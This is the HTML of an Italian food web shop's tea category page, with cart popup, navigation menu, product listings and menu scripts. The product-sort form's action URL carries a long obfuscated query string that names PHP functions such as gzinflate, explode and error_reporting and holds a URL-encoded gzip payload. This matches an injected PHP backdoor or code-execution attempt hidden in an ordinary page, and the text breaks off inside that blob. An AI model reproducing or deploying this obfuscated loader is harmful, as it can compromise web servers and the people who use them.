			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<h2>
					<i class="fa fa-ok"></i>Product successfully added to your shopping cart
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					(tax incl.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Total shipping&nbsp;(tax incl.)					</strong>
					<span class="ajax_cart_shipping_cost">
													Free shipping!
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
																					(tax incl.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-outline button exclusive-medium" title="Continue shopping">
						<span>
							Continue shopping
						</span>
					</span>
					<a class="btn btn-warning button pull-right"	href="http://www.italianfood.care/en/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->									
																			<div id="leo-mainnav">
												<nav id="cavas_menu"  class="sf-contener leo-megamenu">
    <div class="" role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="fa fa-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
						<a href="http://www.italianfood.care/en/" target="_self" class="has-category"><span class="menu-title">Home</span></a></li><li class=" parent dropdown aligned-left " >
                    <a href="#" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Mission</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:500px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<p><img src="http://www.italianfood.care/img/cms/mission.jpg" alt="" width="224" height="233" /></p>
	</div>
</div>
</div></div></div><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="widget-inner">
		<div>THRILL by proposing MENU simple that they can transmit the PLEASURE of tasting products HIGHEST QUALITY .</div>
<div>A UNIQUE INTENSE EXPERIENCE in a mix of tradition and innovation always with excellence .</div>
	</div>
</div>
</div></div></div></div></div></div></li><li class="" >
						<a href="http://www.italianfood.care/en/content/4-my-story" target="_self" class="has-category"><span class="menu-title">My Story</span></a></li><li class=" parent dropdown  " >
                    <a href="#" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">My Menus</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-8" > <div class="mega-col-inner "></div></div></div><div class="row"><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">Sabrina menus</div>
		<ul>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/19-aperitifs" title="Aperitifs" class="img">
						Aperitifs 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/20-lunch" title="Lunch" class="img">
						Lunch 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/21-snack" title="Snack" class="img">
						Snack 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/22-dinner" title="Dinner" class="img">
						Dinner 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"> <div class="widget-products">
		<div class="menu-title">
		Product New
	</div>
		<div class="widget-inner">
		
				<div class="product-block">
												
			
			 

						 

 
							
							 
  
			 <div class="product-container clearfix" itemscope itemtype="http://schema.org/Product">	
					<div class="image ">
							<a class="product_img_link"	href="http://www.italianfood.care/en/sabrina-menus/27-the-symphony-of-the-gods.html" title="The Symphony of the gods" itemprop="url">
								<img class="replace-2x img-responsive" src="http://www.italianfood.care/582-home_default/the-symphony-of-the-gods.jpg" alt="The Symphony of the gods" title="The Symphony of the gods"  itemprop="image" />
						</a>
												</div>
					<div class="product-meta">
							<h5 itemprop="name" class="name">
																<a class="product-name" href="http://www.italianfood.care/en/sabrina-menus/27-the-symphony-of-the-gods.html" title="The Symphony of the gods" itemprop="url" >
									The Symphony of the gods
								</a>
							</h5>
							<p class="product-desc" itemprop="description">
								This menu combines foods we are able offer moments of...
							</p>	
															<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
																			<span itemprop="price" class="price product-price">
											€73.50										</span>
										<meta itemprop="priceCurrency" content="0" />
																							</div>
													</div>
				</div>					
							
							 
  
			 <div class="product-container clearfix" itemscope itemtype="http://schema.org/Product">	
					<div class="image ">
							<a class="product_img_link"	href="http://www.italianfood.care/en/sabrina-menus/34-traditional-snacks.html" title="Traditional snacks" itemprop="url">
								<img class="replace-2x img-responsive" src="http://www.italianfood.care/607-home_default/traditional-snacks.jpg" alt="Traditional snacks" title="Traditional snacks"  itemprop="image" />
						</a>
												</div>
					<div class="product-meta">
							<h5 itemprop="name" class="name">
																<a class="product-name" href="http://www.italianfood.care/en/sabrina-menus/34-traditional-snacks.html" title="Traditional snacks" itemprop="url" >
									Traditional snacks
								</a>
							</h5>
							<p class="product-desc" itemprop="description">
								In the valleys around Piacenza the snack was done with...
							</p>	
															<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
																			<span itemprop="price" class="price product-price">
											€70.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																							</div>
													</div>
				</div>					
							
							 
  
			 <div class="product-container clearfix" itemscope itemtype="http://schema.org/Product">	
					<div class="image ">
							<a class="product_img_link"	href="http://www.italianfood.care/en/sabrina-menus/40-the-snack-cremonese.html" title="The Snack Cremonese" itemprop="url">
								<img class="replace-2x img-responsive" src="http://www.italianfood.care/617-home_default/the-snack-cremonese.jpg" alt="Cremonese Snack" title="Cremonese Snack"  itemprop="image" />
						</a>
												</div>
					<div class="product-meta">
							<h5 itemprop="name" class="name">
																<a class="product-name" href="http://www.italianfood.care/en/sabrina-menus/40-the-snack-cremonese.html" title="The Snack Cremonese" itemprop="url" >
									The Snack Cremonese
								</a>
							</h5>
							<p class="product-desc" itemprop="description">
								The tradition lever, when people worked mostly in the...
							</p>	
															<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
																			<span itemprop="price" class="price product-price">
											€60.00										</span>
										<meta itemprop="priceCurrency" content="0" />
																							</div>
													</div>
				</div>					
									
		 
		</div>
 
		

	</div>
</div>
</div></div></div></div></div></div></li><li class="full-width parent dropdown aligned-left " >
                    <a href="#" class="dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Products</span><b class="caret"></b></a><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-subcategories">
		<div class="widget-inner">
		<div class="menu-title">Products</div>
		<ul>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/29-forneria" title="Forneria" class="img">
						Forneria 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/30-appetizers" title="Appetizers" class="img">
						Appetizers 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/31-salami" title="Salami" class="img">
						Salami 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/40-first" title="First" class="img">
						First 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/39-fish" title="Fish" class="img">
						Fish 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/34-legumes" title="Legumes" class="img">
						Legumes 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/32-cheese" title="Cheese" class="img">
						Cheese 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/35-mustards" title="Mustards" class="img">
						Mustards 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/44-condiments" title="Condiments" class="img">
						Condiments 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/43-jam" title="Jam" class="img">
						Jam 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/37-sweets" title="Sweets" class="img">
						Sweets 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/33-contours" title="Contours" class="img">
						Contours 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/36-honey" title="Honey" class="img">
						Honey 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/23-wines" title="Wines" class="img">
						Wines 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/28-beer" title="Beer" class="img">
						Beer 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/45-soft-drinks" title="Soft drinks" class="img">
						Soft drinks 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/38-liquors" title="Liquors" class="img">
						Liquors 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/41-spices" title="Spices" class="img">
						Spices 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/46-the" title="Th&egrave;" class="img">
						Th&egrave; 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/48-sughi" title="sughi" class="img">
						sughi 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/50-caffetteria" title="Caffetteria" class="img">
						Caffetteria 
					</a>
				</li>
							<li class="clearfix">
					<a href="http://www.italianfood.care/en/53-spalmabili" title="Spalmabili" class="img">
						Spalmabili 
					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6" > <div class="mega-col-inner "><div class="leo-widget"><div class="widget-html">
		<div class="menu-title">
		Mobile friendly
	</div>
		<div class="widget-inner">
		<p><img class="img-responsive" src="/themes/leo_exist/img/modules/leobootstrapmenu/2.jpg" alt="" /></p>
<p>Buy from the comfort of your home with your tablet ! Sabrina 's shop is accessible from any device , wherever you are!</p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="parent dropdown  " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="http://www.italianfood.care/en/" target="_self"><span class="menu-title">Menù Vigno Bar</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " >
			<a href="#" target="_blank" class="has-subhtml"></a><div class="menu-content"><p><a href="http://www.italianfood.care/Menu-Vigno-Bar.pdf">Clicca qui per vedere il Menù del Vigno Bar</a></p></div></li></ul></div></div></div></div></div></li><li class="" >
						<a href="http://www.italianfood.care/en/contact-us" target="_self" class="has-category"><span class="menu-title">Contact</span></a></li></ul>
        </div>
    </div>
</nav>

<script type="text/javascript">
// <![CDATA[
	var current_link = "http://www.italianfood.care/en/";
	//alert(request);
    var currentURL = window.location;
    currentURL = String(currentURL);
    currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
    current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
    isHomeMenu = 0;
    if($("body").attr("id")=="index") isHomeMenu = 1;
    $(".megamenu > li > a").each(function() {
        menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
		if( (currentURL == menuURL) || (currentURL.replace(current_link,"") == menuURL) || isHomeMenu){
			$(this).parent().addClass("active");
            return false;
		}
    });
// ]]>
</script>
<script type="text/javascript">
    (function($) {
        $.fn.OffCavasmenu = function(opts) {
            // default configuration
            var config = $.extend({}, {
                opt1: null,
                text_warning_select: "Please select One to remove?",
                text_confirm_remove: "Are you sure to remove footer row?",
                JSON: null
            }, opts);
            // main function
            // initialize every element
            this.each(function() {
                var $btn = $('#cavas_menu .navbar-toggle');
                var $nav = null;
                if (!$btn.length)
                    return;
                var $nav = $('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav" ><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></sections>');
                var $menucontent = $($btn.data('target')).find('.megamenu').clone();
                $("body").append($nav);
                $("#off-canvas-nav .offcanvas-mainnav").append($menucontent);
                $("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");
                $("html").addClass ("off-canvas");
                $("#off-canvas-button").click( function(){
                        $btn.click();	
                } );
                $btn.toggle(function() {
                    $("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
                }, function() {
                    $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
                });
            });
            return this;
        }
    })(jQuery);
    $(document).ready(function() {
        jQuery("#cavas_menu").OffCavasmenu();
        $('#cavas_menu .navbar-toggle').click(function() {
            $('body,html').animate({
                scrollTop: 0
            }, 0);
            return false;
        });
		
		$(window).resize(function() {
            if( $(window).width() > 767 ){
				$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");
            }
        });
    });
    $(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
        if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
            window.location.href = this.href;
        }
    });
</script>

										</div>
																	</div>					
							</div>
						</div>
					</div>
				</section>
			</header>
			
							            
							<section id="breadcrumb" class="clearfix">
					<div class="container container-nopadding">
						<div class="inner">
						  
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://www.italianfood.care/" title="Back to Home"><i class="fa fa-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="http://www.italianfood.care/en/18-products" title="Products" data-gg="">Products</a><span class="navigation-pipe">></span>Th&egrave;
			</div>
<!-- /Breadcrumb -->
						</div>
					</div>
				</section>
						
			<!-- Content -->
			<section id="columns" class="columns-container">
				<div class="container">
										<div class="row">
                                                
                    						<!-- Center -->
<section id="center_column" class="col-md-9">
  
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg scene_cat">
												<div class="image">
                    		<img class="img-responsive" src="http://www.italianfood.care/c/46-category_default/the.jpg" alt="Th&egrave;" title="Th&egrave;" id="categoryImage"  /> 
						</div>
                    	                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
            <span class="cat-name">
                Thè&nbsp;            </span>
            <small class="heading-counter">There are28 products.</small>
        </h1>
				
			<div class="content_sortPagiBar clearfix">
	<div class="sortPagiBar clearfix row">					
			<div class="col-md-10 col-sm-8 col-xs-6">				
				<div class="sort">
				<div class="display hidden-xs btn-group pull-left">
	<div id="grid"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th-large"></i></a></div>
    <div id="list"><a rel="nofollow" href="#" title="List"><i class="fa fa-th-list"></i></a></div>
</div>

<form id="productsSortForm" action="http://www.italianfood.care/en/46-the?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%25